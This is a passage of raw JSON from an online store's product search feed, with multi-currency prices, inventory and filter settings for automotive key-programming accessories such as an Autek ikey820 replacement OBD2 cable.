"compare_at_price_min_twd":null,"compare_at_price_min_rsd":null,"compare_at_price_max_pen":null,"compare_at_price_max_wst":null,"percent_sale_min_gmd":0,"compare_at_price_min_cve":null,"price_min_djf":99000,"compare_at_price_min_uyu":null,"price_min_chf":444,"compare_at_price_max_gtq":null,"percent_sale_min_qar":0,"price_max_pyg":3939000,"price_min_thb":18269,"price_min_xpf":57400,"price_min_bdt":68300,"percent_sale_min_fkp":0,"compare_at_price_min_std":null,"percent_sale_min_xof":0,"price_max_jmd":89400,"compare_at_price_max_sll":null,"available_locations":[21438791],"percent_sale_min_gnf":0,"compare_at_price_min_bsd":null,"price_min_isk":68300,"percent_sale_min_sek":0,"compare_at_price_max_bgn":null,"price_min_dkk":3585,"price_min_bgn":939,"percent_sale_min_isk":0,"compare_at_price_max_dkk":null,"percent_sale_min_bdt":0,"percent_sale_min_thb":0,"percent_sale_min_xpf":0,"price_max_ils":1834,"compare_at_price_min_nio":null,"compare_at_price_max_afn":null,"compare_at_price_min_ngn":null,"compare_at_price_min_pkr":null,"compare_at_price_min_ang":null,"compare_at_price_max_kzt":null,"price_min_vnd":14673000,"compare_at_price_min_ttd":null,"compare_at_price_max_huf":null,"price_max_cad":780,"price_min_kyd":464,"percent_sale_min_sgd":0,"price_max_hkd":4331,"percent_sale_min_chf":0,"price_min_shp":420,"locations":["all:12036 N Tracey Rd","instock:12036 N Tracey Rd"],"compare_at_price_max_bif":null,"percent_sale_min_djf":0,"price_min_tjs":5140,"compare_at_price_min_pln":null,"compare_at_price_max":null,"price_min_aed":2047,"price_max_mur":25374},{"compare_at_price_min_kyd":null,"compare_at_price_max_usd":null,"percent_sale_min_rwf":0,"compare_at_price_min_shp":null,"compare_at_price_min_tjs":null,"percent_sale_min_aud":0,"compare_at_price_min_aed":null,"price_min_bam":52,"price_min_egp":1446,"compare_at_price_min_dkk":null,"percent_sale_min_tzs":0,"compare_at_price_max_bnd":null,"price_max_kzt":15300,"compare_at_price_max_vuv":null,"compare_at_price_min_bgn":null,"compare_at_price_max_lak":null,"price_min_nzd":53,"compare_at_price_max_etb":null,"compare_at_price_max_all":null,"percent_sale_min_khr":0,"percent_sale_min_idr":0,"price_min_fjd":69,"price_max_afn":2100,"percent_sale_min_bwp":0,"price_min_sar":115,"percent_sale_min_czk":0,"price_min_mvr":471,"price_max_bif":91000,"compare_at_price_max_gyd":null,"price_min_inr":2800,"compare_at_price_min_djf":null,"percent_sale_min_yer":0,"compare_at_price_min_chf":null,"price_min_krw":45000,"tags":["availability-5 days","New"],"price_max_huf":10000,"price_min_jpy":4800,"compare_at_price_max_lbp":null,"percent_sale_min_mmk":0,"compare_at_price_max_amd":null,"price_min_sbd":251,"compare_at_price_max_bob":null,"compare_at_price_max_mdl":null,"compare_at_price_min_vnd":null,"compare_at_price_max_eur":null,"percent_sale_min_lkr":0,"price_max":29.95,"percent_sale_min_xcd":0,"price_min_mwk":52800,"price_max_wst":85,"price_min_myr":126,"compare_at_price_max_dop":null,"percent_sale_min_gbp":0,"price_min_fkp":23,"percent_sale_min_awg":0,"compare_at_price_max_mad":null,"compare_at_price_min_isk":null,"price_min_xof":17200,"price_max_pen":103,"template_suffix":"","updated_at":"2025-12-03T20:56:22Z","price_max_gtq":233,"percent_sale_min_npr":0,"compare_at_price_max_top":null,"compare_at_price_max_pgk":null,"price_min_sek":285,"percent_sale_min_mnt":0,"compare_at_price_min_sgd":null,"price_min_gnf":264000,"price_min_qar":111,"price_min_bbd":61,"price_min_cdf":70000,"price_min_ugx":108000,"price_min_hnl":800,"compare_at_price_min_sek":null,"price_max_sll":693000,"compare_at_price_min_gnf":null,"barcodes":[],"compare_at_price_min_qar":null,"compare_at_price_max_cny":null,"percent_sale_min_bzd":0,"compare_at_price_max_php":null,"price_max_dop":2000,"percent_sale_min_mop":0,"price_max_mad":281,"compare_at_price_min_thb":null,"compare_at_price_min_xpf":null,"price_min_gmd":2204,"compare_at_price_min_bdt":null,"price_max_gnf":264000,"percent_sale_min_kmf":0,"price_max_sek":285,"compare_at_price_min_dop":null,"compare_at_price_max_nio":null,"price_max_qar":111,"price_max_thb":971,"price_max_xpf":3200,"compare_at_price_min_mad":null,"compare_at_price_min_pgk":null,"percent_sale_min_uah":0,"compare_at_price_min_wst":null,"percent_sale_min_azn":0,"compare_at_price_min_pen":null,"price_max_bdt":3800,"compare_at_price_max_std":null,"compare_at_price_min_gtq":null,"published_scope":"web","compare_at_price_max_bsd":null,"price_max_isk":3900,"price_max_sgd":40,"compare_at_price_max_twd":null,"price_min_pyg":211000,"price_min_jmd":4900,"compare_at_price_min_sll":null,"price_min_cad":43,"percent_sale_min_pyg":0,"compare_at_price_min_huf":null,"percent_sale_min_jmd":0,"price_min_mur":1402,"price_max_djf":5400,"compare_at_price_max_ron":null,"compare_at_price_min_bif":null,"title":"Autek ikey820 Replacement OBD2 Cable","compare_at_price_max_ang":null,"compare_at_price_max_pkr":null,"compare_at_price_max_ngn":null,"price_max_chf":25,"compare_at_price_max_crc":null,"price_max_vnd":802000,"price_max_kyd":26,"compare_at_price_max_ttd":null,"compare_at_price_max_pln":null,"price_max_aed":112,"compare_at_price_min":null,"price_max_tjs":280,"price_min_ils":99,"price_max_shp":23,"compare_at_price_min_kzt":null,"product_type":"Key Programmer Accessory","compare_at_price_min_afn":null,"price_max_dkk":195,"price_max_bgn":51,"price_min_hkd":237,"price_max_pkr":8600,"percent_sale_min_amd":0,"price_max_ngn":45600,"price_max_crc":15000,"compare_at_price_max_mkd":null,"percent_sale_min_bob":0,"price_max_ron":133,"percent_sale_min_gyd":0,"price_min_bzd":61,"price_min_mop":244,"variants":[{"price_myr":"126.0","inventory_quantities":{"21438791":4,"12036 N Tracey Rd":4},"inventory_management":"shopify","price_fkp":"23.0","price_xof":"17200.0","price_mad":"281.0","price_uyu":"1191.0","price_cve":"2900.0","price_pgk":"131.0","price_azn":"52.0","price_top":"74.0","price":"29.95","price_gmd":"2204.0","id":40423813218393,"price_twd":"951.0","sku":"AUTEK-CABLE","price_rsd":"3100.0","price_kmf":"12900.0","price_dop":"2000.0","price_cny":"215.0","price_thb":"971.0","price_uzs":"363000.0","price_xpf":"3200.0","price_bdt":"3800.0","price_kes":"4000.0","price_sek":"285.0","weight_unit":"oz","price_uah":"1282.0","price_gnf":"264000.0","price_qar":"111.0","price_bzd":"61.0","price_bam":"52.0","price_egp":"1446.0","price_mop":"244.0","price_nio":"1114.0","price_huf":"10000.0","price_bif":"91000.0","price_mwk":"52800.0","price_hnl":"800.0","price_ugx":"108000.0","original_merged_options":["title:Default Title"],"price_bsd":"31.0","price_sll":"693000.0","price_nzd":"53.0","price_wst":"85.0","price_pen":"103.0","price_fjd":"69.0","price_std":"643000.0","price_bbd":"61.0","price_gtq":"233.0","price_cdf":"70000.0","merged_options":["title:Default Title"],"price_cad":"43.0","price_bgn":"51.0","price_mur":"1402.0","price_mmk":"111000.0","available":true,"price_ron":"133.0","price_lkr":"9400.0","price_crc":"15000.0","price_czk":"629.0","price_ngn":"45600.0","price_kyd":"26.0","price_idr":"505000.0","price_amd":"11600.0","price_lbp":"2721000.0","price_bwp":"434.0","price_shp":"23.0","price_tjs":"280.0","price_aed":"112.0","price_hkd":"237.0","price_rwf":"44200.0","price_eur":"26.95","barcode":"","price_dkk":"195.0","inventory_quantity":4,"price_yer":"7300.0","image":null,"compare_at_price":null,"price_afn":"2100.0","price_mvr":"471.0","price_inr":"2800.0","weight":15.9999,"price_krw":"45000.0","price_npr":"4400.0","price_awg":"55.0","price_pln":"111.0","price_jpy":"4800.0","price_mnt":"108000.0","price_gbp":"23.0","price_sbd":"251.0","price_pkr":"8600.0","price_xcd":"82.0","price_ang":"55.0","available_locations":[21438791],"price_sar":"115.0","price_ttd":"205.0","price_kzt":"15300.0","price_mkd":"1700.0","price_usd":"29.95","price_dzd":"4000.0","price_sgd":"40.0","title":"Default Title","price_etb":"4742.0","price_php":"1800.0","price_pyg":"211000.0","price_isk":"3900.0","price_jmd":"4900.0","price_vnd":"802000.0","price_tzs":"75000.0","price_aud":"47.0","price_ils":"99.0","price_gyd":"6400.0","inventory_policy":"continue","price_bob":"211.0","price_khr":"122000.0","price_mdl":"515.0","price_lak":"660000.0","price_kgs":"2700.0","price_vuv":"3800.0","price_bnd":"40.0","locations":["all:12036 N Tracey Rd","instock:12036 N Tracey Rd"],"price_djf":"5400.0","price_all":"2600.0","price_chf":"25.0"}],"compare_at_price_min_hkd":null,"images_info":[{"src":"https://cdn.shopify.com/s/files/1/0839/9519/products/key-programmer-accessory-autek-ikey820-replacement-obd2-cable-31252586561625.webp?v=1677621458","width":1000,"alt":"Autek ikey820 Replacement OBD2 Cable Key Programmer Accessory Autek Inc.","id":23807395004505,"position":1,"height":1000}],"compare_at_price_max_dzd":null,"price_max_ang":55,"compare_at_price_min_cad":null,"compare_at_price_max_kgs":null,"price_max_ttd":205,"compare_at_price_min_mur":null,"percent_sale_min_eur":0,"percent_sale_min_mdl":0,"id":7248162193497,"percent_sale_min_lbp":0,"percent_sale_min_ang":0,"price_min_yer":7300,"percent_sale_min_crc":0,"price_max_pln":111,"percent_sale_min_ttd":0,"handle":"autek-ikey820-replacement-main-obd2-cable","compare_at_price_max_aud":null,"price_min_npr":4400,"compare_at_price_max_tzs":null,"price_min_awg":55,"price_min_mnt":108000,"price_min_gbp":23,"compare_at_price_max_idr":null,"compare_at_price_max_khr":null,"percent_sale_min_ron":0,"compare_at_price_max_rwf":null,"percent_sale_min_ngn":0,"compare_at_price_min_ils":null,"percent_sale_min_pkr":0,"compare_at_price_max_bwp":null,"price_min_kmf":12900,"price_max_nio":1114,"compare_at_price_max_rsd":null,"compare_at_price_min_pyg":null,"created_at":"2023-02-28T21:47:32Z","compare_at_price_max_cve":null,"compare_at_price_max_uyu":null,"compare_at_price_min_jmd":null,"compare_at_price_max_kes":null,"price_min_azn":52,"price_max_std":643000,"percent_sale_min_pln":0,"price_min_uah":1282,"compare_at_price_min_azn":null,"price_max_bsd":31,"compare_at_price_min_uah":null,"percent_sale_min_std":0,"compare_at_price_max_uzs":null,"price_max_rsd":3100,"price_max_twd":951,"percent_sale_min_nio":0,"price_min_mkd":1700,"price_max_top":74,"price_max_pgk":131,"percent_sale_min_twd":0,"percent_sale_min_bsd":0,"percent_sale_min_rsd":0,"compare_at_price_min_gmd":null,"price_min_dzd":4000,"compare_at_price_max_mop":null,"compare_at_price_max_bzd":null,"compare_at_price_min_myr":null,"price_min_kgs":2700,"compare_at_price_min_fkp":null,"price_max_cny":215,"compare_at_price_min_xof":null,"price_max_php":1800,"compare_at_price_min_nzd":null,"percent_sale_min_cve":0,"price_min_uzs":363000,"compare_at_price_min_fjd":null,"compare_at_price_min_bbd":null,"compare_at_price_min_cdf":null,"compare_at_price_min_ugx":null,"compare_at_price_min_hnl":null,"price_max_usd":29.95,"percent_sale_min_uyu":0,"position":null,"percent_sale_min_kes":0,"price_max_bnd":40,"compare_at_price_min_sbd":null,"price_max_vuv":3800,"price_max_lak":660000,"price_max_etb":4742,"price_min_mmk":111000,"media":[],"percent_sale_min_mkd":0,"compare_at_price_min_mwk":null,"compare_at_price_max_mmk":null,"price_min_lkr":9400,"price_min_czk":629,"compare_at_price_max_xcd":null,"percent_sale_min_uzs":0,"price_max_all":2600,"compare_at_price_max_czk":null,"compare_at_price_max_lkr":null,"price_min_xcd":82,"compare_at_price_min_bam":null,"compare_at_price_min_egp":null,"price_max_amd":11600,"price_max_bob":211,"price_max_mdl":515,"compare_at_price_max_yer":null,"price_max_gyd":6400,"compare_at_price_max_awg":null,"compare_at_price_max_npr":null,"price_min_tzs":75000,"percent_sale_min_dzd":0,"price_min_aud":47,"price_max_lbp":2721000,"compare_at_price_min_sar":null,"price_min_khr":122000,"price_min_idr":505000,"compare_at_price_min_mvr":null,"compare_at_price_max_gbp":null,"price_max_eur":26.95,"compare_at_price_max_mnt":null,"price_min_bwp":434,"compare_at_price_min_inr":null,"compare_at_price_min_krw":null,"percent_sale_min_kgs":0,"compare_at_price_min_jpy":null,"price_min_rwf":44200,"compare_at_price_min_khr":null,"percent_sale_min_shp":0,"compare_at_price_min_idr":null,"percent_sale_min_tjs":0,"price_max_czk":629,"price_max_lkr":9400,"compare_at_price_min_bwp":null,"compare_at_price_min_rwf":null,"price_max_xcd":82,"price_min_nio":1114,"percent_sale_min_bgn":0,"percent_sale_min_vnd":0,"price_max_yer":7300,"percent_sale_min_dkk":0,"compare_at_price_min_mmk":null,"price_max_npr":4400,"percent_sale_min_aed":0,"percent_sale_min_kyd":0,"compare_at_price_min_lkr":null,"compare_at_price_min_czk":null,"price_min_ttd":205,"compare_at_price_min_kgs":null,"price_max_gbp":23,"price_max_mnt":108000,"price_max_awg":55,"compare_at_price_max_ils":null,"percent_sale_min_kzt":0,"price_min_pln":111,"percent_sale_min_afn":0,"compare_at_price_max_hkd":null,"compare_at_price_min_tzs":null,"price_max_mop":244,"compare_at_price_min_aud":null,"price_max_bzd":61,"percent_sale_min_huf":0,"price_min_rsd":3100,"compare_at_price_max_kmf":null,"price_min_cve":2900,"price_min_uyu":1191,"compare_at_price_min_mkd":null,"compare_at_price_max_azn":null,"vendor":"Autek Inc.","price_min_kes":4000,"compare_at_price_min_dzd":null,"percent_sale_min_bif":0,"compare_at_price_max_uah":null,"price_min_std":643000,"options_with_values":[{"original_name":"title","values":[{"image":null,"title":"Default Title"}],"name":"title","label":"Title","position":1}],"compare_at_price_min_kes":null,"price_min_bsd":31,"price_max_kmf":12900,"percent_sale_min_gtq":0,"compare_at_price_min_uzs":null,"compare_at_price_max_jmd":null,"compare_at_price_max_pyg":null,"percent_sale_min_wst":0,"product_category":"Locks & Keys","percent_sale_min_pen":0,"price_min_twd":951,"body_html":" The Autek ikey820 Replacement OBD2 Cable is the perfect solution if you need to replace the cable that came with your Autek ikey820 key programming machine. This cable seamlessly integrates with your machine, ensuring that you can continue to program keys for vehicles without interruption. The cable is made from high-quality materials that are designed to last, so you can rely on it for all your key programming needs. ","price_min_usd":29.95,"price_max_cve":2900,"price_max_uyu":1191,"available":true,"compare_at_price_max_bam":null,"compare_at_price_max_egp":null,"price_max_kes":4000,"compare_at_price_min_kmf":null,"price_min_etb":4742,"compare_at_price_max_nzd":null,"price_min_lak":660000,"price_min_bnd":40,"percent_sale_min_dop":0,"price_min_vuv":3800,"percent_sale_min_sll":0,"compare_at_price_max_fjd":null,"price_max_uzs":363000,"rio_ratings":[],"price_min_all":2600,"compare_at_price_max_cdf":null,"compare_at_price_max_hnl":null,"compare_at_price_max_ugx":null,"compare_at_price_max_bbd":null,"price_min_cny":215,"price_max_mkd":1700,"price_min_php":1800,"percent_sale_min_mad":0,"percent_sale_min_pgk":0,"price_max_dzd":4000,"percent_sale_min_top":0,"compare_at_price_max_gmd":null,"compare_at_price_min_gbp":null,"compare_at_price_max_mur":null,"price_max_kgs":2700,"compare_at_price_max_cad":null,"percent_sale_min_usd":0,"percent_sale_min_cny":0,"price_min_ron":133,"price_min_crc":15000,"price_min_ngn":45600,"price_min_pkr":8600,"price_min_ang":55,"compare_at_price_min_bzd":null,"price_max_aud":47,"compare_at_price_min_mop":null,"price_max_tzs":75000,"percent_sale_min_php":0,"price_max_idr":505000,"compare_at_price_max_mvr":null,"percent_sale_min_bnd":0,"price_max_khr":122000,"compare_at_price_min_xcd":null,"compare_at_price_max_sar":null,"percent_sale_min_etb":0,"compare_at_price_max_krw":null,"price_max_bwp":434,"compare_at_price_max_inr":null,"price_min_gyd":6400,"compare_at_price_min_yer":null,"price_min_bob":211,"price_min_mdl":515,"price_min_amd":11600,"compare_at_price_max_sbd":null,"compare_at_price_max_jpy":null,"price_min_lbp":2721000,"price_max_rwf":44200,"percent_sale_min_all":0,"compare_at_price_max_mwk":null,"percent_sale_min_lak":0,"compare_at_price_min_npr":null,"compare_at_price_min_awg":null,"percent_sale_min_vuv":0,"price_max_mmk":111000,"compare_at_price_min_mnt":null,"price_min_eur":26.95,"compare_at_price_min_bob":null,"compare_at_price_min_mdl":null,"compare_at_price_min_amd":null,"compare_at_price_min_lbp":null,"compare_at_price_max_sgd":null,"price_min":29.95,"compare_at_price_min_eur":null,"percent_sale_min_mur":0,"percent_sale_min_cad":0,"price_max_sar":115,"price_min_wst":85,"percent_sale_min_ils":0,"price_min_pen":103,"compare_at_price_max_chf":null,"price_max_krw":45000,"percent_sale_min_hkd":0,"compare_at_price_max_djf":null,"price_max_inr":2800,"compare_at_price_min_ron":null,"compare_at_price_min_crc":null,"price_max_mvr":471,"compare_at_price_min_lak":null,"price_min_kzt":15300,"compare_at_price_min_bnd":null,"price_max_sbd":251,"compare_at_price_min_vuv":null,"price_max_jpy":4800,"price_min_afn":2100,"percent_sale_min_sar":0,"compare_at_price_min_all":null,"percent_sale_min_mvr":0,"compare_at_price_max_vnd":null,"compare_at_price_max_kyd":null,"price_min_huf":10000,"price_max_mwk":52800,"price_max_egp":1446,"compare_at_price_max_aed":null,"price_max_bam":52,"price_min_bif":91000,"compare_at_price_min_gyd":null,"compare_at_price_max_tjs":null,"compare_at_price_max_shp":null,"price_max_nzd":53,"price_min_dop":2000,"compare_at_price_min_php":null,"compare_at_price_max_myr":null,"percent_sale_min_mwk":0,"price_max_fjd":69,"compare_at_price_max_xof":null,"price_min_mad":281,"compare_at_price_max_fkp":null,"price_min_pgk":131,"compare_at_price_min_usd":null,"compare_at_price_max_sek":null,"price_max_hnl":800,"percent_sale_min_inr":0,"price_max_ugx":108000,"price_max_cdf":70000,"price_min_top":74,"price_max_bbd":61,"percent_sale_min_krw":0,"percent_sale_min_jpy":0,"compare_at_price_max_qar":null,"percent_sale_min_sbd":0,"compare_at_price_max_gnf":null,"compare_at_price_min_etb":null,"price_min_gtq":233,"compare_at_price_min_top":null,"compare_at_price_max_bdt":null,"price_max_gmd":2204,"percent_sale_min_ugx":0,"percent_sale_min_bam":0,"percent_sale_min_egp":0,"compare_at_price_max_thb":null,"compare_at_price_max_xpf":null,"metafields":[],"price_min_sll":693000,"price_max_myr":126,"percent_sale_min_hnl":0,"percent_sale_min_cdf":0,"percent_sale_min_bbd":0,"compare_at_price_min_cny":null,"compare_at_price_max_isk":null,"price_max_xof":17200,"percent_sale_min_fjd":0,"price_max_fkp":23,"percent_sale_min_nzd":0,"price_max_azn":52,"percent_sale_min_myr":0,"price_min_sgd":40,"price_max_uah":1282,"compare_at_price_min_twd":null,"compare_at_price_min_rsd":null,"compare_at_price_max_pen":null,"compare_at_price_max_wst":null,"percent_sale_min_gmd":0,"compare_at_price_min_cve":null,"price_min_djf":5400,"compare_at_price_min_uyu":null,"price_min_chf":25,"compare_at_price_max_gtq":null,"percent_sale_min_qar":0,"price_max_pyg":211000,"price_min_thb":971,"price_min_xpf":3200,"price_min_bdt":3800,"percent_sale_min_fkp":0,"compare_at_price_min_std":null,"percent_sale_min_xof":0,"price_max_jmd":4900,"compare_at_price_max_sll":null,"available_locations":[21438791],"percent_sale_min_gnf":0,"compare_at_price_min_bsd":null,"price_min_isk":3900,"percent_sale_min_sek":0,"compare_at_price_max_bgn":null,"price_min_dkk":195,"price_min_bgn":51,"percent_sale_min_isk":0,"compare_at_price_max_dkk":null,"percent_sale_min_bdt":0,"percent_sale_min_thb":0,"percent_sale_min_xpf":0,"price_max_ils":99,"compare_at_price_min_nio":null,"compare_at_price_max_afn":null,"compare_at_price_min_ngn":null,"compare_at_price_min_pkr":null,"compare_at_price_min_ang":null,"compare_at_price_max_kzt":null,"price_min_vnd":802000,"compare_at_price_min_ttd":null,"compare_at_price_max_huf":null,"price_max_cad":43,"price_min_kyd":26,"percent_sale_min_sgd":0,"price_max_hkd":237,"percent_sale_min_chf":0,"price_min_shp":23,"locations":["all:12036 N Tracey Rd","instock:12036 N Tracey Rd"],"compare_at_price_max_bif":null,"percent_sale_min_djf":0,"price_min_tjs":280,"compare_at_price_min_pln":null,"compare_at_price_max":null,"price_min_aed":112,"price_max_mur":1402}],"event_type":"init","filter":{"options":[{"filterType":"tag","label":"Year","isCollapseMobile":false,"isCollapsePC":false,"tooltip":null,"displayAllValuesInUppercaseForm":false,"showSearchBoxFilterMobile":false,"showSearchBoxFilterPC":true,"showMoreType":"scrollbar","sortManualValues":false,"sortType":"key-asc","filterOptionId":"pf_t_year","position":0,"selectType":"multiple","status":"disabled","valueType":"all","displayType":"list","manualValues":null,"prefix":"","removeTextFilterValues":"","replaceTextFilterValues":null,"excludedValues":["1957-Ford-Probe","1958-Ford-Probe","1959-Ford-Probe","1960-Ford-Probe","1960-Lincoln-LT","1961-Ford-Light Trucks","1961-Ford-Probe","1961-Lincoln-LT","1962-Ford-Light Trucks","1962-Ford-Probe","1962-Lincoln-LT","1963-Ford-Light Trucks","1963-Ford-Probe","1963-Lincoln-LT","1964-Ford-Light Trucks","1964-Ford-Probe","1964-Lincoln-LT","1965-Ford-Fairlane"],"hideTextBoxes":false},{"filterType":"tag","label":"Any Make","isCollapseMobile":false,"isCollapsePC":false,"tooltip":null,"displayAllValuesInUppercaseForm":false,"showSearchBoxFilterMobile":false,"showSearchBoxFilterPC":true,"showMoreType":"scrollbar","sortManualValues":false,"sortType":"key-asc","filterOptionId":"pf_t_any_make","position":1,"selectType":"single","status":"disabled","valueType":"all","displayType":"list","manualValues":null,"prefix":"","removeTextFilterValues":"","replaceTextFilterValues":null,"excludedValues":["1966-Ford-Fairlane","1966-Ford-Bronco II","1966-Ford-Bronco","1965-Ford-Torino","1965-Ford-Thunderbird","1965-Ford-Ranchero","1965-Ford-Probe","1965-Ford-Mustang II","1965-Ford-Mustang","1965-Ford-Light Trucks","1965-Ford-Focus","1965-Ford-Falcon","1957-Ford-Probe","1958-Ford-Probe","1959-Ford-Probe","1960-Ford-Probe","1961-Ford-Light Trucks","1961-Ford-Probe","1962-Ford-Light Trucks","1962-Ford-Probe","1963-Ford-Light Trucks","1963-Ford-Probe","1964-Ford-Light Trucks","1964-Ford-Probe","1965-Ford-Fairlane"],"hideTextBoxes":false},{"filterType":"tag","label":"Model","isCollapseMobile":false,"isCollapsePC":false,"tooltip":null,"displayAllValuesInUppercaseForm":false,"showSearchBoxFilterMobile":false,"showSearchBoxFilterPC":true,"showMoreType":"scrollbar","sortManualValues":false,"sortType":"key-asc","filterOptionId":"pf_t_model","position":2,"selectType":"single","status":"disabled","valueType":"all","displayType":"list","manualValues":null,"prefix":"","useAndCondition":false,"removeTextFilterValues":"","replaceTextFilterValues":null,"excludedValues":["1988-Volvo-Semi","1989-Volvo-Semi","1990-Volvo-Semi","1991-Volvo-Semi","1992-Volvo-Semi","1993-Volvo-Semi","1994-Volvo-Semi","1995-Volvo-Semi","1996-Volvo-Semi","1997-Volvo-Semi","1998-Volvo-Semi","1999-Volvo-Semi","2000-Volvo-Semi","2001-Volvo-Semi","2002-Volvo-Semi","2003-Volvo-Semi","2004-Volvo-Semi","2005-Volvo-Semi","2006-Volvo-Semi","2007-Volvo-Semi"],"hideTextBoxes":false},{"filterType":"opt_color","label":"Color","isCollapseMobile":false,"isCollapsePC":false,"tooltip":null,"displayAllValuesInUppercaseForm":false,"showSearchBoxFilterMobile":false,"showSearchBoxFilterPC":false,"showMoreType":"scrollbar","sortManualValues":false,"sortType":"key-asc","filterOptionId":"pf_opt_color","position":3,"selectType":"single","status":"disabled","valueType":"all","displayType":"list","manualValues":[],"removeTextFilterValues":"","replaceTextFilterValues":null,"excludedValues":[],"hideTextBoxes":false},{"filterType":"opt_size","label":"Size","isCollapseMobile":false,"isCollapsePC":false,"tooltip":null,"displayAllValuesInUppercaseForm":false,"showSearchBoxFilterMobile":false,"showSearchBoxFilterPC":false,"showMoreType":"scrollbar","sortManualValues":false,"sortType":"key-asc","filterOptionId":"pf_opt_size","position":4,"selectType":"single","status":"disabled","valueType":"all","displayType":"list","manualValues":[],"removeTextFilterValues":"","replaceTextFilterValues":null,"excludedValues":[],"hideTextBoxes":false},{"filterType":"opt_thickness","label":"Thickness","isCollapseMobile":false,"isCollapsePC":false,"tooltip":null,"displayAllValuesInUppercaseForm":false,"showSearchBoxFilterMobile":false,"showSearchBoxFilterPC":false,"showMoreType":"scrollbar","sortManualValues":false,"sortType":"key-asc","filterOptionId":"pf_opt_thickness","position":5,"selectType":"single","status":"disabled","valueType":"all","displayType":"list","manualValues":[],"removeTextFilterValues":"","replaceTextFilterValues":null,"excludedValues":[],"hideTextBoxes":false},{"filterType":"product_type","label":"Product type","isCollapseMobile":false,"isCollapsePC":false,"tooltip":null,"displayAllValuesInUppercaseForm":false,"showSearchBoxFilterMobile":false,"showSearchBoxFilterPC":false,"showMoreType":"scrollbar","sortManualValues":false,"sortType":"key-asc","filterOptionId":"pf_pt_product_type","position":6,"selectType":"multiple","status":"active","valueType":"all","displayType":"list","manualValues":null,"removeTextFilterValues":"","replaceTextFilterValues":null,"excludedValues":[],"values":[{"key":"Key Programmer Accessory","doc_count":34},{"key":"Key Programmer Software","doc_count":15},{"key":"Key Cloner","doc_count":7},{"key":"Key Programmer","doc_count":5},{"key":"VATS Key Tool","doc_count":5},{"key":"Key Cloner Accessory","doc_count":3},{"key":"Transponder Tester","doc_count":3},{"key":"Clonable Chip","doc_count":2},{"key":"Key Programmer Bundle","doc_count":2},{"key":"Automotive Key","doc_count":1},{"key":"Key Programer Bundle","doc_count":1},{"key":"Transponder Detector","doc_count":1}]},{"filterType":"tag","label":"Make","isCollapseMobile":false,"isCollapsePC":false,"tooltip":null,"displayAllValuesInUppercaseForm":false,"showSearchBoxFilterMobile":false,"showSearchBoxFilterPC":false,"showMoreType":"scrollbar","sortManualValues":false,"sortType":"key-asc","filterOptionId":"pf_t_make","position":7,"selectType":"multiple","status":"active","valueType":"all","displayType":"list","swatchStyle":"circle-grid","manualValues":null,"prefix":"make_","removeTextFilterValues":"","replaceTextFilterValues":null,"excludedValues":[],"values":[]},{"filterType":"metafield_::accentuate::key_type","label":"Type of Key","isCollapseMobile":false,"isCollapsePC":false,"tooltip":null,"displayAllValuesInUppercaseForm":false,"showSearchBoxFilterMobile":false,"showSearchBoxFilterPC":false,"showMoreType":"scrollbar","sortManualValues":false,"sortType":"key-asc","filterOptionId":"pf_m_::accentuate::key_type","position":8,"selectType":"multiple","status":"active","valueType":"all","displayType":"list","swatchStyle":"circle-grid","manualValues":null,"removeTextFilterValues":"","replaceTextFilterValues":null,"excludedValues":[],"values":[{"key":"Cloneable Chip","doc_count":2},{"key":"Volvo","doc_count":1}]},{"filterType":"vendor","label":"Vendor","isCollapseMobile":false,"isCollapsePC":false,"tooltip":null,"displayAllValuesInUppercaseForm":false,"showSearchBoxFilterMobile":false,"showSearchBoxFilterPC":false,"showMoreType":"scrollbar","sortManualValues":false,"sortType":"key-asc","filterOptionId":"pf_v_vendor","position":9,"selectType":"multiple","status":"active","valueType":"all","displayType":"list","manualValues":null,"removeTextFilterValues":"","replaceTextFilterValues":null,"excludedValues":[],"values":[{"key":"Advanced Diagnostics","doc_count":39},{"key":"XTool","doc_count":14},{"key":"Ilco","doc_count":7},{"key":"Keyline USA","doc_count":6},{"key":"Gator Tools","doc_count":3},{"key":"The Diagnostic Box","doc_count":3},{"key":"Xhorse","doc_count":2},{"key":"AE Tools","doc_count":1},{"key":"Aero Lock","doc_count":1},{"key":"Autek Inc.","doc_count":1},{"key":"JMA USA","doc_count":1},{"key":"LockVoy","doc_count":1}]},{"filterType":"metafield_::accentuate::finish","label":"Finish","isCollapseMobile":false,"isCollapsePC":false,"tooltip":null,"displayAllValuesInUppercaseForm":false,"showSearchBoxFilterMobile":false,"showSearchBoxFilterPC":false,"showMoreType":"scrollbar","sortManualValues":false,"sortType":"key-asc","filterOptionId":"pf_m_::accentuate::finish","position":10,"selectType":"multiple","status":"active","valueType":"all","displayType":"list","swatchStyle":"circle-grid","manualValues":null,"removeTextFilterValues":"","replaceTextFilterValues":null,"excludedValues":[],"values":[]},{"filterType":"metafield_::accentuate::Length","label":"Length","isCollapseMobile":false,"isCollapsePC":false,"tooltip":null,"displayAllValuesInUppercaseForm":false,"showSearchBoxFilterMobile":false,"showSearchBoxFilterPC":false,"showMoreType":"scrollbar","sortManualValues":false,"sortType":"key-asc","filterOptionId":"pf_m_::accentuate::Length","position":11,"selectType":"multiple","status":"active","valueType":"all","displayType":"list","swatchStyle":"circle-grid","manualValues":null,"removeTextFilterValues":"","replaceTextFilterValues":null,"excludedValues":[],"values":[]},{"filterType":"metafield_::accentuate::keyway","label":"Keyway","isCollapseMobile":false,"isCollapsePC":false,"tooltip":null,"displayAllValuesInUppercaseForm":false,"showSearchBoxFilterMobile":false,"showSearchBoxFilterPC":false,"showMoreType":"scrollbar","sortManualValues":false,"sortType":"key-asc","filterOptionId":"pf_m_::accentuate::keyway","position":12,"selectType":"multiple","status":"active","valueType":"all","displayType":"list","swatchStyle":"circle-grid","manualValues":null,"removeTextFilterValues":"","replaceTextFilterValues":null,"excludedValues":[],"values":[]},{"filterType":"metafield_::accentuate::function","label":"Function","isCollapseMobile":false,"isCollapsePC":false,"tooltip":null,"displayAllValuesInUppercaseForm":false,"showSearchBoxFilterMobile":false,"showSearchBoxFilterPC":false,"showMoreType":"scrollbar","sortManualValues":false,"sortType":"key-asc","filterOptionId":"pf_m_::accentuate::function","position":13,"selectType":"multiple","status":"active","valueType":"all","displayType":"list","swatchStyle":"circle-grid","manualValues":null,"removeTextFilterValues":"","replaceTextFilterValues":null,"excludedValues":[],"values":[]},{"filterType":"metafield_::accentuate::works_with","label":"Works With 